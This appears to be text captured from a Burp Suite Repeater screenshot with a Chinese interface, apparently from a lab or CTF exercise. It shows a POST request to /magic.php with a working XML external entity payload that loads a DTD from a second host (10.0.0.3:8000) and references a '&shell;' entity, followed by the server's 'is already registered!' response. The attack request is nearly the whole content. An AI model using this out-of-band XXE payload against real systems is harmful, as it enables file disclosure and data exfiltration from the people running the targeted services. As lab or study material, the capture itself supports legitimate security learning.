 1 × 2 × 3 × 4 × ...
发送 取消 < ▾ > ▾ 目标: H
请求
Pretty 原始 \n Actions
1 POST /magic.php HTTP/1.1
2 Host: 10.0.0.137
3 User-Agent: Mozilla/5.0 (Linux; U; Android 2.2; en-us; Droi
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.137/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 160
10 Origin: http://10.0.0.137
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE a [
15 <!ENTITY % file SYSTEM "http://10.0.0.3:8000/a.dtd">
16 %file;
17 ]>
18
19 <b>
&shell;
</b>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 06 Apr 2022 18:36:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 85
7
8 <p align='center'>
<font color=white size='5pt'>
is already registered!
</font>
</p>